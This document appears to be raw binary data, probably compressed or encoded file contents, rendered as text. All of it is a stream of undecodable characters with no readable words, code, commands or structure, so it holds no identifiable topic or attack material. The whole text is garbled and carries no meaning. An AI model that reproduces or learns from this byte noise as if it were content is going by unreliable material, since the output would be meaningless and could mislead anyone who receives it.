�]�?�������^@���?�pj��gN���T��8d�.��Y���\�EXM9���8��J7�x���!2��_ɖbW�A���i5$tl��x�+�y�R���+��,���F$�q�$#� uҎ);��+��E��96��$��������k���h�^>{uBLݒq��<��k�ӛ��!#;��wb��[B���3��Je�ŬH#.Y��HMB�,QBCG�M:�I4�.֗��Ϋ��8 M���j�0�P5=�^��ń.�>��������卣���wHh������'d`�T&Y�*LU3���VW��:1�틔�k/�9�<,�Μ~iPF��lC��U2UJB8Oa���8�h[WA�F���M����o����{	�$ǩ�Jfy��"K��|E�{��
�l`L�F��v�8�������W�Ɯ`�d��}����f���K[����>��5`1���يq�P�w��R�������.��X�hI�n�0VnUêF����-KY��5����l�E�~����A�ˠ�����>�/���b���2�_��\U:�Ksr���x���K˗�͖W��ZӱCgDM�b�g���x*�P���2�5'�dT�
p�^��4?<��CEF�������h���pX���|���L��23��)^�G����`��g~����k��`Uܣ��noWz�s@�XG<�|����/ֲ"6�bVE�^�&!T�K��00���T&ׅ\������7���k�ΏZ�_d��|�ܥ�D�� z�|\�|���׈ϕ״.+���B�yP*�?ͷ5��F�@>g��雅�l�]�'bs���ѓ;ʴ:�U*�N���]���c�����+;��^'Ky��y Ɍ+�3��+b���_xku���9t#�FϨ�[yXIO��`vD��.�������ڄŉSd�G�����~��Q�-��͏�v��D-S�°�0�J8�bNW�[��/y�l�r�1;�)A�t��d���fF����3ع���T�;���e�h7aW�yN�l��*2͕j�T\X�lX��� �wo ��7p4Hq)�;_a�W���y�<#�t�M���Yx��20&��h�ezp�ɑǌB��*�Q�@T�	�]x�ѠyuH�9dI�/v�/���0S��������Ј���G�'��_�_������Y����L��p����-`�)�:&x!M��G930��@=��E(�̑Ljo��l�iKP��*�Q�Ih�)��2o���kA�Xú�wo��_����!͈�$E`܅o��ipl�9wX*<��_�y�2c�:XCjp�x��K|\���h��\q�謶2I�!�yo���O������!�`#�����3��Ej�6�tQ�:�~�p�6�;�#���t7l�&��	}��p�y���okH���e6j����ן1K����}�Z�(�����p��g�M`��3��nﾭ^��"�����6J�ZR����t;i�� N0� �	1��` p� ƌObd ��6&q��Ƚ��nI�J-ܗ�R$�d����v���ι�"M�I--��X˻��s�=�����Mv��Ǥ!h( >R�#Jj��}:ztZ�j�'��k�XfQ�#�!�����G��kS@i�<zs0�������C2�����E?�)9%}i��`��x��Ui��R�
����T��ϻu�W��fz���0a��@��;v�{���*F�Q~��I�?����z{�����L�^A!7 � ���=��HRJ�q/\я��F@o��{�3r])�3�f�L���'5?x/������|��kt��*���j�ݭD���?�}�#�h��ڵYu�Yc�\s��ȇ�A41OZ�����}�9�C�=I+)�t���� 
	t��.�g����c������GKd��q����{L	�z���{UP�m�r��jDq-*�W������dg�H'f\z��Za�2dU����F�!\qfk@t����UQ�h���A�!��1ě${���06J6�:#<��P��	�t��"{��<ը���'��,�뵥鐄�E):J؀�"��gb�,��@2�aQ��h�_���΢r�2x�f�_NvH>ʵר��d��PIo��W#[Qm�ｴ?����u>��z������1K(U�#�өl��0㰊X/�"��X�[��E��Szd?��#�wZ��zd@2vґ�Q+e�ʞ�&�+�'��s�6�<��:�1��Q^�F��y�<����BY�/��Wh�&���*������hV��%�l$�	ѧ����#�Y�u�����߾L���xUS�bS'\�r�
߻I
�-*{U�jJ�	=W긾�0�M�ii��("�0Ϛ��E�S��4U��&=D'{����%���:���ҁMUb�ܱZ˴�֡�<�PL>�����4K��[�-��qv�ЧT֍��h�K����Z��"�{�Ä���'9�P��R��!I���:z;S���0M��7n�8�]#Z�T���G*t#|T!�WA���:�^�5��
`���1_Wb�B����@����,`�kddD_S��d�ڀT�_����{�C/j2�>!W�A>ƫ5L�]d�H� v._��b��}ȥH�rOU����gfқPĭP�?��Vn
n�&�����V]�ҹs�i�|��wFt�X�s��:7�{g*�n���]�Ii��H�>��Zt��9'N����g�M
�>�������,���4ꍐ����5�|������BdKT�Q<�\W�[�ÇgZ��|\g����!x֏�ts�=�e��QE4i�\�+GG6$I�݄~��m��Z<�W��hn�,tIR!V�Z�� ���$i=\��VP��W��#�
�G�,(�Z�.�{�؛D��kMz�d��:#�[�0"h�+�&k�J��Tt���kX8��U�$�Ԭ5��K(}d�2�452&Ji�?V�4Q�r ��7�t��t��_m��Rt0C�Puh;����X�S2<TS(�r#�ʭ�&e9����Bĵ��*Ѕ�K|�}��&´;`��xe�<t�=��;�17I�1�ʿ�ߟ=[�{fF���aH���Șf�Wݾ�Y�r�P���c3
��m���B�����j귏I��Q�r��6A7Do���s���4Q�-ɬ
�;�����T��E��K@CeHE�J!#,K��AS���)�<�*�ڱ�yAN�_MUN�_�%*j�^�rU�N���W2�"��Fh+R����]P�V�
�=�פ������z *�J7 Fl2:X�aS���j�T�]��w�����59��Iܕl^�}.Z#Q��*����x{ErSCt�ME����F��*�0��n+�xΎ�����N~�~V�e�kY����i+��K�G�*7���|��t��z8Ʊ�����Z_���(�q��Po.��8�T�h/�d�L�Sl$�=����ə3g��7���!/_�	l�mM>�Tݽ�u����A�'�&7y���6�K�7���H�\3�$��[ڃ�t?�
e ��Y��de�<�eߵ��|��\N�c��c7�f�yl�\��jŭ;?`6I�ŕ+K�ʌ\��y��Ss}���6_�w�]��Y~9��)c�&�~) �w޹�I�A��3���p鮏Ġ���s0>^��i�1�B��q=;vL�W��<���z�]����VdC�tuB*�|OW���J�^Dً�s� /Q5�qaQ�Cp��f���3vH����u�PŜ�T=u>�!*���(��S��S�Z�Q)��H˼�n�Pl�Q��TAX���칳h��A(K��7/�Zň�2D^�BE�H��9��[����҃G%1���S�
�Ò8z�Y�~��i��{��
-!~�WYHCZ`����
��T�ʔ+^lq=�B��-V�H�;�/�660��:|��Sc�{�xփڗh�ʘR�`��� D댖_����V�&L6A��}k�QNHA�NV����,M�2�Y���5SV�����g��*Jڴu���=�|���զ�3=gߠ��;��D�iP(��h����E�e_!��ԩ]�\��I������t+� �p˂�Kq���C#"fDaǩh���w��w�Yf��ss��m}���ě��8�����:{�W�Z�ON��I*��?��t��Z�F����a{�N�CK�
�E����Q{��ix��9��2Ľ�E:��k~m�Vyn.��$/�����).Z��eG�P�ϧ#F"a�.�!���2%r2@���4��{C�\&�_a�ɞ}�χÔ�Ҟ����3z#B��>"��x�
M
=���tj�*��{y�
�{§A��]��⭚������B��F�y�l���m�aFu�#�jη!e���O�ԥ�-�t��_��A��.�����l�	�DA�@���!M�-2�V�#=b�d��	�;�%��R�*WhBԶ��ى�7�^�}+o�>P�"���
���'�g�x�x��7�Hiu�*a�h���-<(P��k�愈_{��u�ZN�T� �)�911��c+�{੒��q�����DW^��b�BD�9\[[�M���'e*p,W5���z�w���O(�"F9��E\H��-���{g�$I���y��2of��/��a/v���ҧc��H(߅u8��Wr=[��d���ï��e]��a0W}���鹷�L���sss|��	J�s����5w�A�uDԼ(�K��C�9%�o@d(.�]��/GUz@�N��
��u�[��;ʀ��[�PmHBp~�,�~�c�S�UU]����\<ϧf���7/���:��vi��5?>���,�AY�<w�#�Y�i��w7g���?=S�Mq���^ZbR���I�i��6R�������2����V�~���]����Vm�8zA�Ȅ�F%I
�e��H\V�JH^,�>�-~�W���H�a�%�H�0$����ڝR�7�82(�%���@.`���e�����	BC(񠿐f%�J��[�0���)�/\��hTQ�~������� �6]����[p%$c'�U��,�9E��N/V��Yg�����)#K�7���j����@�p��>_��"[Q�ۢ,3R��Srh!���x��0b�x�.�F7�A�|���2𶧨���'�2_��5��M���s6+y%avlQ�&���.B�R�h��i�wy}��i�=�aZk�d�m�l��z�+E�3��v�@~a��1#t��
I�S�Ο�M�p�\�'#�t���T
t��AZ��M�Q���i���h4���iFe'��C�Β4�B=0M�SR�5`Q�1���M�~�8$ȣX���<2��_\����b�
>ߡbE8Y1�	���
�=nFs��c�ZUq���"���:����&	%Ǧ����������-�)��|W���q�~`��t?Uj�TRK,㰹��Ųz:���CcR���1
�q_e����5A�^��`�G^Z��C�V]�wa�%v���-qb�bb�i_�cjʗ�Z>*�BЃ���t���x��s�P�禎g���Pڇp)�����К�2ާ:�K�M��	��T*w?�
�޸Ѽ�z(PЍ-j�*��t��X�Gm���*�H���58��yt"��a���'��N�\(��s��:}O�p>�w��)��b�U'��U��z@��$=�Mj��@b�Q(e�p�q���B��H�zH�p
Rr�2vr�;!�9s���<�s��ei��?<\ɊӞM:V�:j�~=��Sy�t@t�� ��)���Q��yrء���=mZ�������ʑy�8>���'��J�|�����꿯.9���@���\䝮tF���E��%�TL��²cͻ�4{H��H��b�L��l!���Wv�bZ�)��S^^C��fUFk-��<y�PO�!��Q�縐��񶰧�i���tY?;o�V3r���!��PI6��k��qu��U���GN��M�R)��wY���H�R��L�t��j���R&ꀫj��#*f�b��)�M=�+�-xШ��DA�ĉ�҆\�*2`��u����C�����9��P���b�K\�V��{��oPs�u��;5D�)q$*��.�E*m(��JQ�,/���*����fMu�#�ȿ"0���f��$��\�o�k��a�:�X�$c��{Ȯ��X�Fo�Qa��.K�����=6����*�v$n����9j1bI��Sl���v�_��ߍn��pmy���E��ץR�w������x��u�<�8���׸��c���Н�~8(߇�W�PX!z�r����J��J�!$�=��
y@+����k46���_��D�P�E1C��t%���pΦF���y�"~vZ�F��u{��u�霃���k]6�@���|@uB6���\%��)��W�.�/Ӎf"�g�~��˹F塲�����	u������\�n��h�(�&.�sV�z o�$%��&]���G�O �"�JB�%i�_��>Tԡ����讴�I����M�Ϧ2e�Κ0����Ƴt-�~7;��(�`��Z�����\��,�cEREd������ك4^4ЊAw���F���t��E��}Uo�}V��{< Tb�Nl�ةh�VD���]�s���bA?࡭<��/fs*�!Л ��
bMh��rM�)�.w�Ã�؍������`e�E�VD������%Þ�|qxcn�ѣ���~pSv�b���2�O�ѤS�N�:8H�bArV���FTǩ<mڗ���U1
���q��K�|9��9p}@��nҹ�;��S�&�Ax�.Ӆ�3t�ѥ9�:�q�o�T�����^����~�I}D��^Tbk��βJ�����1$zϚ5�����2V�IG�Z7�� �e}]ʳ[Z	ģJ��'̄��4TR�Fǂ-7B)��o;��+�u5ZI�Ij�=y
��+��T4T!�D�q��rc�1�RWUfY����9�QhU�#3Ow���'[�o�CU�#;�`�6���W�����l�A��jG�T�)Y�sq���H���~+T�ǆrU=�A G�w���QR{��U�y��p��v���}T���$����������K5�R�F'��&[��&��:^[t@�E�R��&Y�kƆY����QX�L7�-z�R]�o-��˔� ����ߠ�}��6YT,���법0���#</��yC#Ɓr η�Sku��ǀ���_��,]��� qu�bR����Ƭ2�[kT,�/���Z�'�W[���8�>�_`�H�V�=L��3L��ݠ�[ e��Ǩ�h�k)��(=��D�m��ѩ� C!����K>�sn��:#����<�eQ�C���*�|_��0_me��A���fJ'�?��?�[q����Z��(��}�V��l��}�͂*�F ��́X��=�Mh9-�_�<Og��������8{�	�kM�3�{tLltW�$�V�`�X�s���I����d�D3vX�BȱT���K�~(N&��.�j�39�����P�Z���0��5I�'l�t��:? �F�������U�@�7��#�i�>�s�Û�������%;wn��q��>��Vx��ޢ��G���
o��ިH��Fک�*M�}��uZ���[D	Bw!Y.s�{��l�Ǥ��!���p~}1pKE �Xp��7"Z�襐2U�R�V�оCt�M�m��<G���,����{�A��H��iO��H8�E��h���_�'66�'�۲y3}��#4<
�U�mS�b�g|��}��λlH�����°9���di#���Am�H��iii��r�|~�Ӗ��F.2��5�Y}y���CIEm��p�*9YI��t�:�g��緰Д��sg�HA���B�����_�"=zPh���Ћ/-��!��||y�r��.�f�P����,ݑ����bf�hfԛⱭ��:K�����x|�B��vH5O1�z�J��A�"���U�E��}z� �=D_��,�;��Cc�o�ơ�^:E�nl�Y��M����@s��H�΍�Tt`�G���M�7�_g�0O{���OL�/?U�B�����+��C썏ѩKD?|!��_���9ZM��.֨�F�|A�� z�Q�*�!��5��BBl��9m�Ӊ/������{��M��~�F/�ӷ��FvԤr��<��/'����>�]�[�X����,{���Z{�:A��Cü91
s.��Ԁ��}����+�?�����0K��â��k舟dOLɌ�mT>��<~�~������6��^>�˿j��i�d����o�u�F���� �h�(��͘�=t�xH{��Q�2zPe�T��)F���q}�@�l��Q�K'f(�|��ޢ��F�>���lAGz@BU��U�������':}�uF�x��c�U�J�M+͘�H#T�@���m��s�$߅7^�f;`���B����R@���FK��M6��S��T�y�F��s\(H���S�UN�t�X�b�*y�������ixE>ehp����'����Rщ�sY��t,=�;"0��)/������k�M�#{������cۯH���Ti����F��G��Z:L�b������(���ΙDY^*��
G젽�������1R4����
��@c�ցD<6�S������B:�{���u�0�>�� }�1-����}ߡ]��Y�$���~�o��J�>:��%��!|oEM�>�Su��ҭ=2J4��G� ������EU�:3ӠW^As��^���u>�g�{��T0K�=��ƃ;0I?\���zv�����jE����0����,�*��	��/_�]Qm��-����%��1�6rM.�,���2B�*�u*����-`�\XVH�T�Y+��h|_j�����TS�8���K;��\p�55A�6�e#��K�5ʓH:���'i��I�x�1�i|���5o��ѯ�����/=L��TI��ƒ���зx�?rd�N�ܛu닖y�|Y�4�>���E7�/��6Q9�;��o���_����I�v�=H�|��� �Ti����t>9��%U5'y��&��HE�l�{�P��L�-�G���ez��hm�L���0h��O=M�ܣ�[��4)ĺqb��و��r?�S:<y���F�^m�TI{�H�蚵&�1�ŞLbZCi��uj��\��:=�阠��Ho"��Ak܊�t�"Ѯ�#T�W��**�D�V��R0Z���>�}���?�s6H"*;u��EqK��7Gk7������̯D�������HSQ�Łnx��<�%�%s�e�D�'!H�^5��SaD�I��R��xq���w*��Q���	Br���|�j(�=>S����TE5�k|Nț��R�/���d�:D��-��T%�
�������'��EN��S*m�O���xO�� _Y<�"՝�S��ۓ�hv��@�J偶t��:��o^�A;�J��%���ly�~X�����QrE��$_��kU��xK��كfC�\��M)=��G;���W��v:Hi�&L�6���<m��w5B.�K%����%.̈�µ�X?MOl~�ʉڬ�YQ�Ŋ� ���R!����ؚ��1ΛQ�v�1j��P1�c��t��.���Za��!��ɺ�-��4;_<P������S3 ?�f�[Z��rf�@���Fu�Pt�܂MI�ye'��L��튱�#a�uG�R1\g$Zbc�n�����x�����0�+ց�kKoG=H�ܵ�N����I���$
;2oBn������0����=��Hg�.P�ԡG��&�r����a����n�Z���KPV���w��
�X�_�(����s,;s ��Bx��/����##n�}K��X|<,�.��(����[�R�&Jǚ7x�7Fʐu)B���ʂ>�F����f�pw�Ȃ�dEL����ʸ��ZQ��$=(*"�:�h�7�$����)#�+t����a 197��䆷Y*�<����R##U�S����&r�ãv;�kkH��.*�ZZ�O����mC)?�k�pႄ�d���Ff�����F1k�pz)YS���]�� �pAz�=����AFr�l���N"="2�|L���L�\�y����K�.�=��8�LLwxo��Y�$�`�zRť{A�I�u;{�>!��Gc:�>����d�dXK~���y5PP����צ���,ú۫�h<K�Qcx�Pҫ�b�;r9�-9}�R�f�ƨ+b\�tUP�vsGf���S�ݐ���]6}��3�<��I� |�̿��o��6��*7�y����i�f(�t'� �����]G�0¦H��ʃ��b���e}J���K��D�R�l���8�^.��.my��X)�7��{^n�0��F=*H8����~�(N\�V�*�c��*��'z�]�zˣ1w�B(?>�H�{�J���̦ě-ǥ��g��F���AA�Ѐ� ƅ�w���&o@U�P�s����i��GI>cx~���.5��'�P�#�����F/�"ڱy���CƖou��u4"IK����5W�XU�Z��<NH��yg����5Z�4�'���)�\0Z�X{"I�����A��D��J%(�ŗ�1�pQj��
eCĈ��
	#W8����z�t�_X⍍��f�:6��Z�lD�>ڲ=��F�=p�j.�$�K��Wf�����u��j��F���v@6Afҿn%k����t���}ܥ'v�ܺ�>/��K�#z*uB�8:�-hړ(K�:J����*/��/������ieX���ͣ�� �?�##�v����[�[8P���̳ے�@s�x��a:�����U
K��|�|��T,�<��Z��h���II��햤*KRV<�����Lt��0�� �<��cT�i��|���ةQ��H�ɽZI�VF
@���^���H93���0<�'���v:n���}�X�~x�q�|5bV"�6�v��7�"�6����t�` 1�XС�[46���z���^w�V�i�\�?wnIbϦ H<8��j/ۊ=�d��=��8P�&? o��@o�q*Ӄ0����^�ꤪ�'����p#b(IϘ�j"hDת��3g�~��i�ܑ��a����c�:u�._���v<�u���$e{㞂,�g�+��j>���^}�=A��>?�*�-��+�t������8wN��fZ���m��� ?�(k}�7�G�v/_��Wu�G}l�8w +i|�<�f����].�Ь֖Ot��_?Gw��#�y�7��g�/�r	%ǽ�y���z>���'����5A�v���v���;?W���k��R�B�,���k���u���y`n�WF�U5�;����� ��(�,����%���u9�z1k|[G��K�OTO��p_ӤOF��8FKY�y~��#GV���u��>I�A�@>
��&�+����>7��`ɍ_���&:h�Ct��J��6�t��bf��>���V7Os,�{��D���:m�4���C�C��Pif/zAJh�J��U@C�q{4�`���� �Y��=���5	�\�~����MT;D��~XK*��:����5W$LQ���;,��4��;�o�o��/��ԥ]��N��0o�nD�K+4hW�;��-�!]�Y�����J�o�r�:՜6m۬*rb����n���n��0�����͜�H1_ۋ����v�N_,�Zg���qJ׮�
"�]QB�U�-�]�+��3�xn�_�Fk��R�:�X}I���9<{F\�t�9�(L��R,�_��f��Q�V��Sh-���x�K)�rp��_�y���h�F�,�(�YDٰ���6y�aFf�YH�s�a�� o��:�U]j��c�K�ƘE��OzB\h[:�12u$Ї���]�MR��+��y���o��8R�3��R�<\Y�Dw�yh���e����;�h�o}��}�ر�N,z~Z�%\��Q���Az��Z@u�/���T��b:�ѭ�Xny�8��P8���^����
�BY3�P��O���>D��M�>�WB�6l�K�����t�F���{Z�m�#�經�N��bh��A*���4���Bi〈F�l�^y�<�./��]t}�,t�:�FS�̕|���Hb)��ndI����Hb�mQ٥�[��K���Ug�&��ȃz�J���\��T���h��	��
!~+Ŋh`�Y����W^y� R��6�w�������5̲A\ٴ4G�����+,��S])���Ə~�:���t�4���r�Cx����l�b�x�}��Iߞ|�42�\�|�xx�6G����σw�}aaA�ٴ��X��^�?>#��>
��0���kkMŷDi֍m����nѥK��0z��sT�������SG{��yy��HW��{ϝk�\N�=����@o
��9�u���:vl��[R9���D�l�Yn�\<q舼�"}�[?���%s�C"�Q��VH��r�s�k�w�<�Ӆ���1p^G���u`�����~����=��@�n�����@��ίݎ2����|�h��6�z�-Al�����TZ�]#9$�3=���6?�y}��"'���g��O���Wf���<4`-���˿|�7��7���EU�7U�C[
��W�[�FQU?�O�M�4�P���M�.{�v����#�Ezp�6:tȢ}��U��H�y���������\��xS�)���N,�|��W�l_E�Mmr鑇����uh�
��+Y�1s����D��/���}F@Q���mR��ԤO��sxȦ��ʭ��\�ΞCX��܅K�gT�|���w; �mt|W�:x���o��DQ�K��u�ˏ_�M���ӑ���G��G��uڳ{�����۩�#Q�$Ax�&z�퓼a��p�� ��G�#�K���:=�o�����ݣ����u����7�t���K2K+�?�w~���R�6$qMms�٧y�T�Ӎ.+v_~��[�N��幛>ۤF����Cx)�ՆT|O6z������n� �7�ʈ��+���Xe�7@XY߱�t������v{��(����g��*\����}����oܠ��@�3�H�H�t��K�<����L
��ʆ�M[6���=|С��U~,ю�6��ș�D'Oe�s�j�RF�@ʠ���U�t=y�}��U����F<x󲾽�*�m����0X�B�b��ٗ�|���3ߑ'cpp���w�V�(�����'��Ht'����?~���*�*����;�B_X�����z�Iח"����^����}@��7^��Oӹ!m�聝[�6����ty�Es!5[72��7�w��(��\����Z�@�c���c����[1]�o���쵐��E(���Y^BBU��H��+�?����CS�}۠xח.�������Қ0����v�Ȝ>}��k���l��q�r麜��_��"�#�DC�k&EC.���x�ʣ���j<O.x����ŕ]�r���X�fHkP�٢�˽=U�i�l�����t���&�b���z����]��{�
�GO�S,��}{���UK��*�ffF����wh���T�m�˗��̥E�1���wI��T~%��♙e��k4}�B�vLȽ\X½o��Y��1�1�%>���!� __�H�O�e�H۷����0U<W��ksk|��.4iyբ�t�u����9zU<�N�Li�v��cIgN_+��ޜ^�K��SRe��c!�n�D��T���s}���<M��H�X��%v�ٕшR��4��/`���4:)5���>�,�7C��v�OI�T��m�&$��`sҁ�C,�P�+�x��T�����(�?�->O�����~<>.9��lE��� 3����F~ ��� �$�c��I��j����>X)���4���v��*�G�m� �tCHֺ����_���G�)0�aФ�ӤRѡ�JQ��b��BJ�vg�h��y��)1h�̧��b�7��,��T+W��V�8�vD��>8��]�˺sQ�g���q�"T�U�9`�q��SUW*	���b���E��A�fA����Λ�P���I�ћ�6|e��`2U:ᨛ��4j��隷vG���Xi�|�Ķ���$J^�ly���E��u��c�;�'�2#f_�-��IN��Sϐ2b�hH��F���9*<*8���
F���%��`4v�~Ňi�(3���n�a��^F���*���6�j� ǒ"�EU��봹�^�����আ���77��?����M�ر���Tb�3<$��c�)�YHKՈ'[��<F�6Y���+!��.� Zޝ=l�m��k��PWԅA�^lM�貁8�����#���j��$���X���E	�X�C�26Ğa@,t.;���v�fW3S�];V�1����y� ��Cd���������[��s]��؉�3��B��>0������,�F�!(`c*8�ݏ�_㟇񊜗h��F{�AE�4���l�UդкgĂy�*����=���	�灪���3��&k�)f>Uo����Jh!=�S�`���T){|��;���E���=���,}�h�8^$%��� O��x��]�1TqAK��Āt�y���Z-�u5�+Uk��@A'h�tK^�����ɍ�k�������}V$��=���,����y<����^���J���W�TlSS�ɧ��N{#�Q�^��([�d����AƆ��y�_b/OQ�Z���Ε���P-d����״3-t��!"� ��'o���SW�=�z�7�}�)Io�����DvTzl7�dS�fҒ~�։d�u�©�vEх�6�g�EGsFeZ��h��[S���ZQ��n�7��jm-���$ Ba��y�����`o�<JQ!"Zn>��y�-��؊�>
u9��b�	�CQ�����8���C�=L3�ha��>8UG��4�Hj|O�UZ������56�@r6��^���7�莲:��YW�x`�_.)#�&��;�Urʞ��T+�a���r�I��������M���֩���<d�F�Z$����2R��!��m�e�U_	�``�ؠÙp��Q��V'������r�i�SM��dϑ��a��N��p���=Fኚ���7��z�cù�Q^��\�jBN\0R��;�� �yڵ���yf@v����;��ˆd:�U��]�`���@w�@�/�վ0S����[٦���qܭ��h��b#q���0���I'��,����e"���<k[���G��V���}�$Y�P��%�s����̆�r=WW[����^�8Q�4��J��'�G��G�SD��6��0�%�܂(%F0�iى�%��8l�{`�e�Xo��*�ZwDHfr]	;&�]�Z���l=�qS��
�'�^#w0 �(EC��j
?G����@�I�w �f�E�=Y�B��`[�ç�ψb�)V����0 �2w��P=@0��K!�cv��T�� ]-mle�Nޛ��}��!a�(�hjj�{7��w[�}啥W���ϭ�����`u��c�yE�6��5����II����wA��R�ci��k���L)bR�����6�M�z=U9%�{��nr+:�����Q[�Q�#���[�|KD����}� �� :�c��b��x_��/N��&єDl�-_|��h��g;�A���'��;-\�V�y=MG|���WA#Fq�"����f�Z�S{@�4WU���}h�SM��D��mQ#���d5��S�*�x��qD�nC-�b�BՉ��RD$��B�Al^0�B�Ж��Hx��~��]��&%Xb@��ʆO�Rp-M�h	jn(M�.�н39�_��nv��N���E1��sT�KT.R�e��zN���ݮF}C9H���{˒�Ku�!uҶѽ�(&� �Rj8U:ɭ�3%i�+r<�ޚ���w=G74�y)���P�zf��7<o@�8)�w���mB[�|����$��+G(�g���T���#K���\l�X;�wG��u5���|c��1���M�*`̃�۽�\ikt�nL���L�����3qoS������ ྇��W,��M��ؐz=�n���Yɴ�{��%������>�s��.l6�|��̕���y�s7���E���"h��-�7Y8��H']�ǻ�3���K����/�7~n���9�-����6��8�޽Y;��&/����0��{�|�����6��g
;�]̏	�d�y6kܰ�>_��||���� ��V��>4�e�}������ҟ}������T*��QR1Sg���|�j'��ɞ ����ح��OtGf���A(m:���:a��'��xz�R��f[���P�Đc���	�e�o���u.�6��F12��;R�y�f����r��]=_� �$���%`���Ko"1��-�j��.�6�e���xUt�Ow~��:�_�����HU��R��Ws��}C�[��\Nl�_<rG�U�s*j�B�r�뷤�;�Y�q�<�}�����~���B]��i�W�� iAt����Jw]��� �����3���KK�ϟ��Ď6�*�[>G�]��o����.��O=_Q:��«��}]Z�Qۥ�򿠧�|`ꍛ��͛�߲e�w�����#��G>>�Dr�l���4::z�/����c[J׿����^���Ě�8*��$���m�6��t�������]Ѥ��+����\�h?H�%O��}o�L�����ٌ�G���$ci�25�a=��=��S�z=�|�y��j"�D��l��JGG{��9[�;�KS� ɾb4a��j&�Nt�Z�b�
j�sQ��b�6u=n�?�p�,���(��s]=���s����M�omk��>��9#�lXO�j��m� �i����B�i�o�Ŧ��re�3u2�;Z�z�����#�.�H��b����_�D�{x��xIw>�tU��?�F4yB�wib�!�t��4��~��g}�VO��/�X�"}9q@Uw��_�����պ��Ν#��@�6���G>��6�#����m��M��|~�u�����w�����XyaƳ�UKЙ�zh�ܑ�.$鳭���t�AfچX~�	+�G�I9Qŵt�G��i�Wh�ݶ�>m��!(m�8���V���F ��e��!�^OOL�\o�=]�:���-�BJ!Q{�qi��% Hz������6 ��9R�q�y*V(�=���&��+��O8��Nݱkk������������kq���������s��do�y��m��þ��oD�=ՊF�<�??��#��H��E�9��y�mx�6~��������F�U��$��I(�� �J���>��:������C}��q���#���gu�rnxx������[���u�{l�tpz��xc��E7 ��,i�?��ޑn-t�A�ڃ4�7ٟ���UB���	�o�y�����ɦ
i8�E^�����>?�����T��gص�}��6S�i'���rB�
�,vZ�,G�㡧N Zݑӡު ;�bm���C'�]�s��L�y���̉K��bu;��^I{θ;)��[z�mo��<z�R��}<�~D���yK3��nv3ύFF���!����C�/��l��ݶ��X��1��~�B�NX��Aź?� '�{������9�^�Z߉�Ť���2��,�"kqcn�ڰ���|9&� ��:4�3����w����=�?���y��rF�;�5�q���#���gvDl^��O4n���F���'������Up�w��ڊW)l���oSv���i��p	u��d�ۡ��W�(g��G>�{� �*:���#�C�>ĉ�¾>)|�t�zxE�{cR�-*�yQJ���ο�����?����=�聿�G&^t���5:]��n:]�|�#?�ð`O7� ���P���y��?���ok@���z����u��ĥ�]�vh4C�E3����~��J��i��#��+,��l+6͘
l1}y�#��G>�m�}4�\�+V�"��]�������f#�b�nI>+���kQ�V�{����h��;��G�|���{6 ��ܶ?::�,��1*f9WM>�||r��47|wxa~逸��ɝ�G�Ԕ5������d���`m����Q��I��
�@"y��&�T� �$��i Gb	S���~��+��G>�qo���SM��]�ﻎ0gh�l�O�N,<v�Q3xO������wO]�GO��Փ����m@0~��G�v׮]/#F�NQj�;��|���@��vD�v����_����n��E�_�\�{�{����f@>�UJh=j(O*(4���n��EO�ׄ
-������J�|�#���O�@�>k�L���8{�}�I��M�3!O���J�*�����=���w��g���n?��w�'�l���#���l����˕�|�#��d��#��h4�G}�?<���w�`~�������/���\�
;%r-о[�XJ�[�1Кvl�H��"4%��;�J7Ӄ�_6�|�#���"����U�D(�ř6�$�����,��	�S0�[���ښ���_����o�4��Sǐ|�ϧ���
nP2]f�T��QPC�$���G>򑏏��h5O��g�i�w�^�ݻw�������w�7�f�ߙY����j��g�Q(�ɷG��	(
r�C�j�	���tC�$��ҳp�<��|�#�3�^b]�e˰w�ؔ:�NA�޸�F.���R�P�Z�/<:���>��Wn.5>t"(d�Е�M���Y�4;����66�"��2����G>򑏏g�&� [4�-A1��[�n=��������������sroOv��/��s����_���%Y�B�0 ��,��FO�G:�r �����|��H�>j�O�ak6�4���(�4�/�ZbCҚ�(���u�?�ʡ�z���^?���h�!{��_�����m4�>[C����4����G>��1�cO�ތ={5�٧x����1��@���7����w����3�0D�[�0����l���MN�fZ�J/"��G>���7Vl�~��"�(v�B��YyvHv�Dq�D[��#�~���g����~?�������{���@=1��m��#��G>>�aXC�'co�=�"���A������t�_�ݙ{�F���#�:A �ɷ<�1�Ƞ�G����,ё�jJ[i��sl+%��V�Ή~�����L.�5��W�$�"�G>�qo���u7���b��(��:m�������Dq9n�5�JQMQ�����*X�;�W�A���2��V�O�؎�_��g�_|�;�A]��%���̯����9p�������@�J%�j�DdJ�$��G>�|�#@s�TV���U�!�&�gϞ�_���?� ���@�x����|�8v6��f��"�J�����v��J�6�Z-r�#�D"A����6Ӫ�Ri���Z��HX%���QW�z��ܠ��Z��G>�q�xxkhѻ�0����M��'=C�{��ՠ79Wk�kMy��4�'=uK�i���b0J�w~Rř�C����ό�᣻��>��w?�I}|����w^���\�]��0�!��Rw�*����*���;��G>�i�x ����4EYPBYQ�
����~�y�!�֣;�k����������<r�����������W�LA3�P(�N��ҦV,�걕tz�蜈K����H��m= ;ݨ���w�����#��G|�_J��Ob�>BIQ��7���f_RDTT�V�H�Txlm
�D�K`��̑������o?~p�[��҃��P��Þ�_}��_�����������n۾'q;�i�sQ�|�#����|���f���<�~n���~���?RB��y���_}g�]\p���� �L/La��q�ض�W26�A#(:)4��j�j��Hoe�-�ɉ��"✒+���='�WUML������њ�.�����Gl9���U�<�ߐ �G��>[7�GQ�;���;�|菾���>2�QN�/?s�o_��N��F}��3�ovZ�G���|�#�2ũT*�������.��3ۭ���l����/>�W^��N^���
I��F� ���aU[�(01@Wj�m��Z�\�։B0"�k��D�:n�/T[�$ֈD��P!_���G>�m��kD��G��^�G����?{X!��Hom���ǁ���T��%�}*)�XIg�.}��?z�����CS�},��qN���t�oB�����m\XYފ��W*��2q�k��� IdHƔ���R��1 ��i�ʒ4�3 �����G>�q�����s�Q?0�M����~��9�4��ub�Bh�vq�aw�vGȦѱ�}����N?y�!�w�=�c�=����ݑ��p���7.΄�,���	�a��	6&�<�)��B��C��������X[j3�)�H�<����u�ҷ�Nr��|�#�6bgU�J����J��D:̱���=ZH���(p(�%%*8.�l8�|�vs��~�<{�F۴{w��=<��/�u�g����_L�=I�v����g��_��e��V�%�#.[fj�1iH�k .�g(�n9ꦵ�v�Aâto"\����?��G>�ـ�ȇ��BNڀ`�q5q,����4c�]/���*��DI�P����T.�s��}��?س�~45E���~fhf3��������|�w�����5��ZejG�a�l *�0S�f d������5���V��7����OJ#8M�$~>�{�@�b�\,"���B𖭪���"��uC� 7iZ�����*U�W;����Ӈ����-��wl[����O�M:2��8s�~������h?���M�{_�/�͂�:Z6�D��	